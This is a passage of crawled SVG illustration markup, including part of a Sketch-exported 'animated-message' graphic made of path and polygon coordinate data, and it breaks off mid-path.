C2.41824427,8.01221374 2.05641221,8.1648855 2.21320611,8.15877863 C2.30788843,8.08623494 2.42065085,8.0418278 2.53885496,8.03053435 L2.36396947,7.98778626 L2.65946565,7.92671756 C2.65946565,7.89618321 2.51473282,7.92671756 2.53885496,7.88396947 C2.63606624,7.88457476 2.73172823,7.85930356 2.81625954,7.81068702 C2.55694656,7.98167939 3.00923664,7.81068702 2.81625954,7.95114504 L2.41221374,8.14656489 C2.23732824,8.31145038 2.70167939,8.14656489 2.62931298,8.31145038 L2.69564885,8.24427481 C2.88259542,8.17099237 2.74389313,8.2870229 2.83435115,8.2870229 C2.73102477,8.33122224 2.63373873,8.38869078 2.5448855,8.45801527 C2.65946565,8.40305344 2.5448855,8.53129771 2.87656489,8.39694656 L2.68961832,8.53129771 C2.64740458,8.64732824 3.16603053,8.41526718 3.14793893,8.53129771 C3.01732132,8.59608957 2.87970436,8.64527508 2.7378626,8.6778626 C2.7378626,8.6778626 2.7378626,8.73282443 2.83435115,8.6778626 C2.74389313,8.7389313 3.06954198,8.6778626 2.93687023,8.7389313 C3.00923664,8.7389313 3.17206107,8.64732824 3.17206107,8.68396947 L3.09366412,8.72061069 C3.19183517,8.70090897 3.28576512,8.66368852 3.3710687,8.61068702 C2.93083969,8.90381679 3.50374046,8.80610687 3.12381679,9.05648855 C3.19320566,9.08203647 3.25679015,9.12150092 3.31076336,9.17251908 C3.26251908,9.17251908 3.23236641,9.20916031 3.24442748,9.17251908 C3.12984733,9.30687023 3.70274809,9.01374046 3.57610687,9.17251908 C3.34694656,9.32519084 3.42534351,9.17251908 3.34091603,9.26412214 C2.84038168,9.50229008 3.44946565,9.32519084 3.1780916,9.50839695 L3.12381679,9.50839695 C2.97305344,9.62442748 3.35900763,9.50839695 3.3529771,9.59389313 L3.27458015,9.64274809 C3.43480394,9.58691315 3.60886018,9.58691315 3.76908397,9.64274809 C3.66120003,9.66795088 3.55756923,9.70910483 3.46152672,9.7648855 C3.49770992,9.7648855 3.7751145,9.61221374 3.85954198,9.64274809 C3.7366725,9.73810802 3.60546701,9.82191601 3.46755725,9.89312977 L3.46755725,9.84427481 C3.20221374,9.99694656 3.50374046,9.90534351 3.46755725,9.96030534 L3.34694656,10.0091603 C3.41931298,10.070229 3.72687023,9.93587786 3.7389313,10.0091603 L3.82938931,9.96030534 C4.14900763,9.87480916 3.67862595,10.0763359 3.91984733,10.021374 L3.61832061,10.1740458 C3.76064272,10.1587327 3.90416644,10.1587327 4.04648855,10.1740458 C3.86998375,10.2150911 3.69049495,10.2416404 3.50977099,10.2534351 C3.50977099,10.2534351 3.57610687,10.3450382 3.73290076,10.2900763 C3.69671756,10.2900763 3.61832061,10.2900763 3.66053435,10.2900763 C3.91381679,10.2229008 4.05854962,10.2167939 4.07664122,10.2900763 C3.47358779,10.5465649 3.99824427,10.5160305 3.55198473,10.7664122 C3.82335878,10.7664122 3.55198473,11.0229008 3.64244275,11.1328244 C4.08870229,10.8824427 3.64244275,11.1633588 4.1429771,10.9435115 C4.18519084,10.9435115 4.18519084,10.9435115 4.1429771,10.9923664 L3.89572519,11.2061069 C3.76305344,11.2854962 3.7751145,11.2061069 3.67259542,11.2732824 C3.67259542,11.3526718 3.47961832,11.389313 3.3710687,11.4870229 C3.53992366,11.4015267 3.62435115,11.4015267 3.57610687,11.4870229 L3.7751145,11.340458 C4.06458015,11.340458 3.40725191,11.5908397 3.69671756,11.5725191 L3.53389313,11.6091603 C3.64244275,11.6091603 3.60625954,11.7801527 4.01030534,11.6580153 C3.94200736,11.7019553 3.86640813,11.7329916 3.78717557,11.7496183 C3.78717557,11.8900763 4.29977099,11.8229008 4.10076336,12.0122137 L3.98015267,12.0549618 C4.02236641,12.0549618 4.21534351,11.9938931 4.10679389,12.0549618 C3.99824427,12.1160305 3.98618321,12.0916031 3.98618321,12.1099237 C3.98618321,12.1282443 4.22137405,12.0854962 4.13694656,12.0854962 L3.99824427,12.1221374 C3.88969466,12.2931298 4.38419847,12.1221374 4.50480916,12.2076336 C4.31685084,12.2630426 4.15442794,12.3842376 4.04648855,12.5496183 L3.99824427,12.5496183 C3.99824427,12.6900763 4.3721374,12.6412214 4.55305344,12.7022901 C4.20931298,12.9282443 4.49877863,13.0137405 4.3359542,13.2152672 C4.43297195,13.1606871 4.53942197,13.1254456 4.64954198,13.1114504 C4.58923664,13.1725191 4.92091603,13.1114504 4.60129771,13.2152672 L4.60129771,13.2152672 C4.29977099,13.3679389 4.40832061,13.3862595 4.41435115,13.4351145 L4.82442748,13.3068702 C4.26358779,13.6732824 5.16816794,13.5206107 4.64954198,13.8076336 C4.76412214,13.8076336 4.77618321,13.8076336 4.89076336,13.8076336 L4.67969466,13.9175573 C4.67969466,14.021374 4.64351145,14.070229 4.73396947,14.1435115 L4.57114504,14.1862595 C4.57114504,14.2473282 5.24053435,13.9908397 5.27068702,14.0396947 L4.94503817,14.1862595 C4.98725191,14.2778626 4.73396947,14.4916031 5.07167939,14.4610687 C5.01804995,14.4856099 4.96116193,14.5020693 4.90282443,14.5099237 C4.90282443,14.5587786 4.74603053,14.7725191 5.19832061,14.5709924 C4.90282443,14.6931298 5.19832061,14.680916 5.36114504,14.6748092 L5.13801527,14.7603053 C5.43351145,14.6870229 5.5119084,14.6564885 5.61442748,14.6870229 C5.61442748,14.6870229 5.43954198,14.7664122 5.48778626,14.729771 C5.39129771,14.821374 5.71091603,14.680916 5.62045802,14.7847328 L5.46969466,14.821374 C5.46969466,14.8763359 5.5480916,14.821374 5.7229771,14.821374 C5.8978626,14.821374 5.7229771,14.9374046 5.50587786,15.0229008 C5.62648855,14.9801527 5.80137405,14.9435115 5.75312977,14.9923664 C5.70739757,15.0154708 5.65867204,15.0319182 5.60839695,15.0412214 C5.48778626,15.1816794 5.90992366,15.0412214 5.71694656,15.2 C5.67135752,15.2151521 5.62856385,15.2378516 5.59030534,15.2671756 C5.59030534,15.2 5.59030534,15.1389313 5.59030534,15.1389313 C5.4280231,15.2312435 5.2560998,15.3049798 5.07770992,15.3587786 C5.24656489,15.3587786 5.60236641,15.2793893 5.53,15.3587786 L5.42748092,15.3648855 L5.42748092,15.3648855 C5.42748092,15.3648855 5.42748092,15.3648855 5.47572519,15.3648855 C5.52396947,15.3648855 5.42748092,15.4137405 5.43351145,15.4320611 C5.26465649,15.4992366 5.36114504,15.5236641 5.36717557,15.5541985 C5.58427481,15.4625954 5.56618321,15.5114504 5.73503817,15.4076336 L5.73503817,15.4076336 C5.7202375,15.3913224 5.70803069,15.3727804 5.69885496,15.3526718 C5.81946565,15.3526718 5.92198473,15.3099237 5.80740458,15.389313 L6.18129771,15.2854962 C5.88580153,15.4442748 5.74709924,15.578626 5.57824427,15.6641221 C5.76207937,15.7727245 5.98595827,15.7863272 6.18129771,15.7007634 C6.24160305,15.7007634 6.07274809,15.7740458 6.00641221,15.810687 C5.94007634,15.8473282 5.96419847,15.810687 5.8978626,15.810687 C6.02450382,15.810687 5.99435115,15.9328244 6.28984733,15.810687 C6.18129771,15.9206107 6.00641221,15.8839695 6.08480916,15.9450382 L5.99435115,15.9450382 C5.58427481,16.280916 6.83259542,15.9022901 6.3019084,16.3114504 C6.32587945,16.2829867 6.35720099,16.2618413 6.39236641,16.2503817 C6.20541985,16.5496183 6.79641221,16.5557252 6.44664122,16.9160305 C6.38633588,17.0015267 6.57328244,16.9160305 6.73007634,16.9160305 L6.4948855,17.0198473 L6.79038168,16.9709924 C7.02557252,16.9709924 6.25366412,17.3374046 6.67580153,17.2946565 L6.83259542,17.221374 C6.83259542,17.270229 6.97129771,17.3007634 6.78435115,17.3679389 C6.81450382,17.3679389 6.95320611,17.3129771 6.87480916,17.3679389 L6.63358779,17.459542 L6.88687023,17.459542 C6.82053435,17.5694656 6.38030534,17.6366412 6.39839695,17.7526718 C6.56220823,17.7570435 6.72550435,17.7322391 6.88083969,17.6793893 C6.88083969,17.6793893 6.94717557,17.6061069 7.07381679,17.5572519 L7.15221374,17.5572519 C7.50105743,17.4625062 7.83427843,17.3164198 8.14122137,17.1236641 L7.88793893,17.1236641 L8.06282443,17.0381679 L8.0929771,17.0870229 C8.24977099,16.9954198 8.0929771,17.0320611 7.98442748,17.0503817 C8.05173613,17.0259236 8.11482366,16.9908893 8.17137405,16.9465649 L7.79748092,17.0259542 C7.94221374,16.9587786 8.0929771,16.940458 8.15931298,16.8732824 C7.98442748,16.9038168 7.84572519,17.0198473 7.71908397,17.0137405 C7.87587786,16.9221374 8.02061069,16.8793893 7.86381679,16.8977099 C7.92654326,16.8679512 7.99386375,16.8493587 8.06282443,16.8427481 C7.94221374,16.8427481 7.99045802,16.7755725 7.78541985,16.8427481 C7.98442748,16.7328244 7.69496183,16.7633588 8.04473282,16.6290076 C7.94131418,16.6608943 7.83259729,16.6712805 7.7251145,16.659542 C8.16534351,16.5496183 7.7251145,16.5496183 8.16534351,16.3908397 C7.77335878,16.4946565 7.94824427,16.3175573 7.71305344,16.329771 C7.74320611,16.329771 7.80954198,16.329771 7.79145038,16.329771 C7.77335878,16.329771 7.9180916,16.2259542 7.97839695,16.1770992 C7.7831658,16.2430065 7.58058895,16.2840347 7.37534351,16.2992366 C7.58889025,16.2065837 7.80852689,16.1290439 8.03267176,16.0671756 C7.78541985,16.1648855 7.75526718,16.0671756 7.55022901,16.1770992 C7.65385575,16.103957 7.76507804,16.0425223 7.8819084,15.9938931 C7.48992366,16.140458 7.80351145,15.9938931 7.55022901,16.048855 C7.7251145,15.9267176 7.91206107,15.8961832 7.77335878,15.8839695 C7.862948,15.8461007 7.95987784,15.8293932 8.05679389,15.8351145 Z M6.80847328,14.6625954 C6.80241823,14.6783032 6.80241823,14.6957426 6.80847328,14.7114504 C6.73610687,14.7480916 6.65167939,14.7725191 6.65167939,14.7603053 C6.71820168,14.7412386 6.77990024,14.7079162 6.83259542,14.6625954 L6.80847328,14.6625954 Z M5.37923664,15.5114504 C5.34305344,15.5114504 5.37923664,15.480916 5.42748092,15.4625954 L5.46969466,15.4625954 L5.46969466,15.4625954 L5.37923664,15.5114504 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="5.68679389 15.4259542 5.68679389 15.4259542 5.72900763 15.4259542 5.65664122 15.4259542"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="6.64564885 12.9587786 6.59137405 12.9832061 6.64564885 12.9709924"></polygon>
                        <path d="M2.20114504,4.52519084 L2.24938931,4.48854962 L2.20114504,4.52519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.12274809,4.25038168 L2.18305344,4.14656489 C2.15682847,4.17712804 2.13638578,4.21232052 2.12274809,4.25038168 L2.12274809,4.25038168 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="2.13480916 4 2.03832061 4.04274809 2.03832061 4.04274809"></polygon>
                        <path d="M3.87763359,6.99847328 L3.87763359,6.99847328 C3.94396947,6.99847328 3.91984733,6.99847328 3.87763359,6.99847328 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.93687023,6.30839695 L3.05748092,6.30839695 C3.05748092,6.30839695 3.06351145,6.24732824 2.93687023,6.30839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="4.61938931 7.92671756 4.61938931 7.92671756 4.61938931 7.93282443"></polygon>
                        <path d="M3.06954198,6.33282443 C3.10572519,6.29618321 3.06954198,6.29007634 3.06954198,6.29007634 C3.06954198,6.29007634 3.01526718,6.33282443 3.06954198,6.33282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.80916031,3.10839695 L1.74885496,3.10839695 C1.74885496,3.10839695 1.7548855,3.12061069 1.80916031,3.10839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.68251908,3.11450382 L1.74885496,3.11450382 C1.74885496,3.11450382 1.74885496,3.09007634 1.68251908,3.11450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.83931298,3.41374046 L1.91770992,3.37709924 L1.83931298,3.41374046 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.89961832,3.48091603 C1.89961832,3.48091603 2.04435115,3.34656489 1.97801527,3.34656489 L1.91770992,3.34656489 C2.03832061,3.32824427 1.76091603,3.53587786 1.89961832,3.48091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.10961832,4.29312977 L1.10961832,4.19541985 C1.03122137,4.25038168 0.92870229,4.32366412 0.892519084,4.29923664 C0.717633588,4.50687023 1.09755725,4.18931298 1.10961832,4.29312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.08549618,4.55572519 C1.03122137,4.55572519 0.970916031,4.61679389 0.922671756,4.64122137 C0.986333153,4.63691908 1.04534116,4.60593504 1.08549618,4.55572519 L1.08549618,4.55572519 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.80916031,6.02137405 L1.61618321,6.1129771 C1.64633588,6.12519084 1.67648855,6.07633588 1.80916031,6.02137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="2.94290076 5.80763359 3.05145038 5.7221374 2.87053435 5.79541985"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.62824427 6.65648855 1.5980916 6.65648855 1.68854962 6.66870229"></polygon>
                        <path d="M2.84038168,9.09923664 L3.08160305,8.97709924 C3.01526718,8.97709924 2.7559542,9.09923664 2.84038168,9.09923664 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M3.57007634,10.0641221 C3.44946565,10.1312977 3.38916031,10.1923664 3.51580153,10.1618321 C3.52183206,10.1312977 3.61832061,10.0641221 3.57007634,10.0641221 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="4.5470229 13.4900763 4.45053435 13.5022901 4.54099237 13.5206107"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-message.svg
body_size: 64197
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="60px" viewBox="0 0 54 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 415</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="7.80161035e-06 0.233550884 56.9206034 0.233550884 56.9206034 53.5060465 7.80161035e-06 53.5060465"></polygon>
        <polygon id="path-3" points="0.728317333 0.339826667 1.754984 0.339826667 1.754984 0.876670667 0.728317333 0.876670667"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-297.000000, -533.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-415" transform="translate(140.319373, 340.087607) rotate(-11.000000) translate(-140.319373, -340.087607) translate(111.319373, 312.087607)">
                        <path d="M56.5032158,28.7901298 C56.5032158,43.0722214 45.1290046,54.6501646 31.0982287,54.6501646 C27.2752899,54.6501646 23.6491807,53.7905763 20.3964128,52.2504268 C18.107475,51.16657 -0.364665635,56.1366706 1.65759979,54.6501646 C5.93134187,51.50782 12.0254403,44.4643666 10.1968298,43.0101759 C6.26658713,39.8839891 5.69387648,34.2520701 5.69387648,28.7901298 C5.69387648,14.5080383 17.0680877,2.93009511 31.0982287,2.93009511 C45.1290046,2.93009511 56.5032158,14.5080383 56.5032158,28.7901298" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M47.8134711,33.2997041 C47.8134711,46.6690518 41.8551423,54.8312603 28.5785083,54.8312603 C24.9604697,54.8312603 21.7696321,54.0268103 18.6918582,52.5850434 C16.5256604,51.570539 -0.953602998,56.2229523 0.959486285,54.8312603 C5.00344096,51.8904981 10.7709747,45.2968695 9.04097157,43.9357427 C5.32079023,41.0092876 4.5389804,35.7377664 4.5389804,30.6249241 C4.5389804,17.2562267 10.4973092,9.09336786 23.7739432,9.09336786 C37.0505773,9.09336786 47.8134711,19.9310067 47.8134711,33.2997041" id="Fill-3" fill="#B3CEE1"></path>
                        <path d="M44.4157906,18.2037072 C44.4027906,18.1157072 44.3107906,17.9427072 44.2647906,18.0047072 L44.3557906,18.3257072 L44.4157906,18.2037072 Z" id="Fill-5" fill="#3F516C"></path>
                        <path d="M44.1380625,17.7936772 C44.1310625,17.9716772 44.1590625,18.2656772 44.3270625,18.5236772 C44.2730625,18.2016772 44.3440625,18.3156772 44.2680625,17.9366772 C44.3150625,17.8746772 44.4180625,17.9866772 44.4570625,18.1026772 C44.4460625,18.0156772 44.5830625,18.1276772 44.5320625,17.9236772 C44.3470625,17.7246772 44.2420625,17.7576772 44.2220625,17.9976772 C44.1700625,17.9396772 44.1580625,17.8516772 44.1380625,17.7936772" id="Fill-7" fill="#3F516C"></path>
                        <path d="M40.1979729,18.3630363 L40.2479729,18.3910363 C40.2309729,18.3730363 40.2149729,18.3650363 40.1979729,18.3630363" id="Fill-9" fill="#3F516C"></path>
                        <path d="M37.0705187,18.8232365 C37.0985187,18.8122365 37.1075187,18.7782365 37.1065187,18.7492365 C37.0815187,18.7722365 37.0605187,18.7952365 37.0705187,18.8232365" id="Fill-11" fill="#3F516C"></path>
                        <path d="M37.0672824,18.7825475 C37.0832824,18.7905475 37.0942824,18.7955475 37.1072824,18.8025475 C37.0902824,18.7725475 37.0752824,18.7575475 37.0672824,18.7825475" id="Fill-13" fill="#3F516C"></path>
                        <path d="M40.2864729,18.4145363 L40.1594729,18.3395363 C40.1784729,18.4465363 40.2304729,18.4035363 40.2864729,18.4145363" id="Fill-15" fill="#3F516C"></path>
                        <path d="M42.1847273,18.8106543 C42.1997273,18.7876543 42.2057273,18.7506543 42.2057273,18.7066543 C42.1937273,18.7276543 42.1817273,18.7456543 42.1667273,18.7606543 L42.1847273,18.8106543 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M41.1896001,18.6408453 L41.2196001,18.6308453 C41.2156001,18.5918453 41.2116001,18.5458453 41.2076001,18.4948453 L41.1896001,18.6408453 Z" id="Fill-19" fill="#3F516C"></path>
                        <path d="M42.1514408,18.5646598 C42.1194408,18.5626598 42.1994408,18.8326598 42.2284408,18.9526598 C42.2074408,18.8366598 42.2114408,18.7776598 42.2284408,18.7486598 C42.2124408,18.6976598 42.1874408,18.6376598 42.1514408,18.5646598" id="Fill-21" fill="#3F516C"></path>
                        <path d="M42.3665363,17.8020271 L42.3875363,17.7520271 C42.3815363,17.7670271 42.3735363,17.7840271 42.3665363,17.8020271" id="Fill-23" fill="#3F516C"></path>
                        <path d="M40.2414729,18.4240363 C40.2284729,18.3850363 40.2144729,18.3510363 40.2044729,18.3300363 C40.2134729,18.3640363 40.2254729,18.3960363 40.2414729,18.4240363" id="Fill-25" fill="#3F516C"></path>
                        <path d="M17.5003209,20.0853416 C17.4853209,20.0713416 17.4773209,20.0633416 17.4643209,20.0513416 C17.4793209,20.0763416 17.4923209,20.0913416 17.5003209,20.0853416" id="Fill-27" fill="#3F516C"></path>
                        <polygon id="Fill-29" fill="#3F516C" points="17.5393209 20.1345015 17.5413209 20.1085015 17.4233209 20.0035015"></polygon>
                        <path d="M36.0946032,18.6016159 L36.0996032,18.6066159 C36.1306032,18.5746159 36.1136032,18.5806159 36.0946032,18.6016159" id="Fill-31" fill="#3F516C"></path>
                        <path d="M29.3596573,16.9877645 C29.3776573,17.2697645 29.0376573,17.1977645 29.1036573,17.5317645 C29.1306573,17.4247645 29.4416573,17.2027645 29.3596573,16.9877645" id="Fill-33" fill="#3F516C"></path>
                        <path d="M42.2117273,18.7466543 C42.1957273,18.7566543 42.1797273,18.7666543 42.1607273,18.7706543 C42.1887273,18.7686543 42.2037273,18.7616543 42.2117273,18.7466543" id="Fill-35" fill="#3F516C"></path>
                        <path d="M28.8496469,19.2060189 L28.8486469,19.2080189 L28.8566469,19.2400189 C28.8536469,19.2270189 28.8516469,19.2180189 28.8496469,19.2060189" id="Fill-37" fill="#3F516C"></path>
                        <path d="M33.152497,17.9600005 C33.153497,18.0100005 33.160497,18.0490005 33.168497,18.0860005 C33.170497,18.0570005 33.167497,18.0220005 33.152497,17.9600005" id="Fill-39" fill="#3F516C"></path>
                        <path d="M34.76791,20.3863729 L34.71691,20.3493729 C34.73691,20.3743729 34.75291,20.3833729 34.76791,20.3863729" id="Fill-41" fill="#3F516C"></path>
                        <path d="M33.1962736,18.0442313 C33.1722736,18.0192313 33.1682736,17.9802313 33.1252736,18.0112313 C33.1272736,18.0252313 33.1292736,18.0352313 33.1312736,18.0462313 C33.1502736,18.0112313 33.1722736,17.9952313 33.1962736,18.0442313" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.1556465,17.8021915 C32.1586465,17.8241915 32.1616465,17.8421915 32.1646465,17.8621915 L32.2026465,17.8551915 L32.1556465,17.8021915 Z" id="Fill-45" fill="#3F516C"></path>
                        <path d="M18.9390661,18.3631615 C18.8740661,18.3111615 18.8120661,18.2481615 18.7520661,18.1841615 C18.8810661,18.3391615 18.7930661,18.4861615 18.9390661,18.3631615" id="Fill-47" fill="#3F516C"></path>
                        <path d="M42.1642273,18.6956543 C42.1852273,18.7636543 42.1882273,18.7996543 42.1782273,18.8216543 L42.2082273,18.7916543 C42.1952273,18.7516543 42.1812273,18.7156543 42.1642273,18.6956543" id="Fill-49" fill="#3F516C"></path>
                        <path d="M32.8726556,20.0212549 L32.6856556,19.9512549 C32.7346556,19.9862549 32.8036556,20.0102549 32.8726556,20.0212549" id="Fill-51" fill="#3F516C"></path>
                        <path d="M23.1741928,17.0795884 L23.1331928,17.1105884 C23.1471928,17.1185884 23.1611928,17.1105884 23.1741928,17.0795884" id="Fill-53" fill="#3F516C"></path>
                        <path d="M31.8515285,19.9014459 C31.8355285,19.7974459 31.8105285,19.7334459 31.7805285,19.6894459 C31.7675285,19.7104459 31.7545285,19.7254459 31.7435285,19.7564459 L31.8515285,19.9014459 Z" id="Fill-55" fill="#3F516C"></path>
                        <path d="M18.0537479,17.1231199 L18.0557479,17.1251199 L18.0537479,17.1231199 Z" id="Fill-57" fill="#3F516C"></path>
                        <path d="M20.2646614,16.8559665 C20.2892976,16.8180069 20.3158288,16.8445787 20.3347797,16.8762117 C20.3202507,16.8863343 20.3031949,16.8996201 20.2829806,16.9217633 L20.2880342,16.9439064 C20.277927,16.911008 20.2678199,16.8800077 20.2646614,16.8559665 M21.1774618,17.8081212 C21.1509306,17.8093865 21.1225043,17.8214071 21.0928146,17.8353256 C21.0631249,17.7815494 21.0467008,17.7195487 21.0675468,17.7138547 C21.0719686,17.7575083 21.129453,17.7688962 21.1774618,17.8081212 M19.2337339,19.5941229 C19.3145909,19.5333875 19.1257139,19.3866101 19.0587542,19.2683025 C19.1137117,19.1367091 19.2109928,19.3657323 19.3171177,19.4327944 C19.3367003,19.3366299 19.2539482,19.1335458 19.3057472,19.1044434 C19.3322784,19.1329131 19.3505976,19.1367091 19.3689168,19.183526 C19.322803,18.9855031 19.5540037,19.0291567 19.4990461,18.7868476 C19.5167336,18.7988682 19.5312626,18.8134194 19.5426331,18.8267052 C19.4624078,18.7400307 19.3922895,18.6438662 19.3461757,18.5730082 C19.3834458,18.5420078 19.3367003,18.3996591 19.4377716,18.5154361 C19.4112404,18.528722 19.4440886,18.5812328 19.4605127,18.6280497 L19.4636712,18.5445385 C19.6253853,18.6995404 19.4504055,18.6457642 19.5432648,18.7792557 C19.5811666,18.6672747 19.5735862,18.448374 19.6727625,18.4597619 C19.8016284,18.6299477 19.5672693,18.6172945 19.7542512,18.7204182 L19.6152781,18.7172549 C19.8768002,18.9488088 19.5457916,18.7375 19.8142623,18.9918297 C19.9671327,18.9601967 19.8881707,18.8089907 20.0448313,18.7849496 C20.010088,18.6660094 19.9418649,18.6407029 19.9071216,18.5223953 C19.9785032,18.2244121 20.3240408,18.8962979 20.3101435,18.5768042 C20.2735052,18.4331902 20.1547464,18.1877177 20.3221457,18.2592084 L20.4061613,18.4907623 C20.5400808,18.4452107 20.3101435,18.1390028 20.5211299,18.2180855 C20.5407125,18.3148826 20.458592,18.3395563 20.4908085,18.3553729 C20.6645249,18.4825377 20.4882817,18.2029016 20.5558732,18.1693706 L20.6664199,18.3547402 C20.782652,18.2573104 20.8679309,18.0447364 21.0119575,17.9454086 C21.0271182,18.0074094 21.0277499,18.0814307 21.0890244,18.1263496 C21.2387363,17.9403473 21.5166825,17.9909602 21.737776,18.051063 L21.7560952,17.8524075 C21.7744144,17.8492442 21.8116844,17.9232655 21.8034724,17.9637558 C21.8969634,18.00994 21.7744144,17.8492442 21.7895751,17.7688962 C21.8300036,17.7435898 21.8754857,17.8555708 21.8634835,17.9169389 C21.9462356,17.7220793 22.1673291,17.4892601 22.3511526,17.6531193 L22.3340968,17.7132221 C22.4566458,17.7619369 22.3903178,17.3114824 22.5280274,17.469015 L22.5134984,17.5038113 C22.7693352,17.5563222 23.031489,17.3298296 23.2355267,17.6170576 C23.2601629,17.3481767 23.4774662,17.7284059 23.4875734,17.3545033 C23.6303366,17.536077 23.5899081,17.5955471 23.7775217,17.7347325 C23.826794,17.7549777 23.8640641,17.5069746 23.9329189,17.4728109 L23.9215484,17.6670378 L24.0245148,17.469015 L24.0516777,17.7043648 L24.1161107,17.6581806 C24.0933696,17.6448947 24.0731554,17.5677101 24.0819991,17.5120359 C24.188124,17.4253614 24.2999341,17.6695685 24.2866685,17.7701615 L24.5317665,17.642364 C24.514079,17.718916 24.4723871,17.7397938 24.4363804,17.7853454 C24.584829,17.606935 24.4243782,17.9909602 24.5601928,17.8277337 C24.5532442,17.7821821 24.5879874,17.7144874 24.5968312,17.6758951 C24.6309427,17.8005293 24.7509649,17.8176111 24.8520363,17.795468 L24.8059225,17.9232655 C24.9587929,17.9979195 25.1596721,17.9365514 25.3428639,17.9941235 C25.294855,17.9137756 25.3725536,17.6936096 25.4344598,17.6898136 L25.3984531,17.8947957 C25.4692031,17.7834474 25.3624465,17.8017946 25.4799419,17.6752624 C25.5431115,17.7201813 25.4597276,17.9144082 25.4016116,17.9662864 L25.5052097,17.9238981 C25.4919441,17.9846336 25.4628861,18.0093074 25.4357232,18.082696 C25.5077365,17.9719804 25.5153169,18.3250051 25.6309172,18.1288803 L25.6170199,18.1877177 C25.7964215,18.2427592 25.9031781,18.2130242 26.0554168,18.2579431 C26.1204814,18.0915533 26.1647001,18.1510234 26.2607179,18.0327158 C26.3529455,18.1276149 26.4243271,18.302862 26.5633002,18.3465156 C26.6909027,18.3041273 26.6473157,18.2187181 26.7300679,18.1383702 C26.675742,18.2914741 26.8153468,18.3332297 26.7010099,18.4116797 C26.8721994,18.4553333 26.9176815,18.4641905 27.1754134,18.4350881 C27.1798353,18.3648628 27.1665697,18.3269031 27.2006812,18.2819842 C27.2493218,18.2737596 27.2587972,18.3819446 27.2227906,18.4509047 L27.2057348,18.4616599 C27.53548,18.3414543 27.5455871,19.1284845 27.8696471,18.9045225 L27.8525913,18.9152778 L28.1166401,18.8418891 C28.193707,18.9064205 28.0143054,18.9285636 28.0383099,19.0500345 C28.3560528,18.8962979 28.3547894,19.2335062 28.5998874,19.1455663 C28.5411397,19.6441031 29.0938735,19.3227114 29.1602016,19.6820628 L29.1930498,19.5738778 C29.2827506,19.4922645 29.2265296,19.657389 29.2517975,19.6959813 C29.2795921,19.6131027 29.2385319,19.580837 29.2915943,19.5365508 C29.7489421,19.5776737 30.0748971,20.0325569 30.4880261,20.2754987 C30.6396331,20.3602752 30.7628138,19.7554514 30.8777824,20.0793738 L30.7564969,20.2577842 C31.1550969,20.1242927 31.4254627,20.4709909 31.8032168,20.3539486 C31.771632,20.3963369 31.7545762,20.4564397 31.7236231,20.4488478 C31.7539445,20.6120743 31.9775648,20.5165425 32.0072545,20.3963369 C32.0546317,20.4216433 31.9920938,20.5070526 32.0091496,20.5760126 C32.0584219,20.679769 32.2270847,20.42797 32.2296114,20.5848699 C32.2302431,20.6101763 32.19929,20.6278908 32.1834976,20.6367481 C32.2454038,20.5753799 32.3906939,20.7038101 32.3850086,20.5228691 C32.4898701,20.6348501 32.6338967,20.500726 32.712227,20.6184009 C32.812035,20.4380925 32.9061576,20.7512597 32.9756442,20.4823788 C32.9156331,20.7639129 33.1537824,20.7493617 33.2529586,20.6259928 C33.2131618,20.7076061 33.3066528,20.7246879 33.2573805,20.8385669 C33.3489764,20.8486895 33.4386772,20.8081992 33.4443625,20.6607892 C33.563753,21.0270998 33.8088509,20.4305006 33.8492795,20.8771592 C34.1354376,20.7588516 34.3887477,20.6721771 34.6306872,20.6221969 C34.6035242,20.9056289 34.3653749,20.6310541 34.3521093,20.92967 C34.5927854,20.8284443 34.7355487,20.6000537 34.9560105,20.674075 C35.0128631,20.715198 34.917477,20.7968113 34.8953677,20.8448935 C35.1272,20.7329125 35.3362914,20.8910777 35.5409608,20.7316472 C35.5403291,20.7582189 35.517588,20.7873213 35.4967421,20.8094645 C35.5371706,20.7993419 35.5902331,20.8505874 35.5858112,20.720892 L35.5466461,20.756321 C35.4860033,20.5684207 35.7039383,20.3621732 35.7096236,20.2628455 C35.6451906,20.6354827 35.906081,20.355214 35.8050096,20.825281 C35.8309092,20.8006072 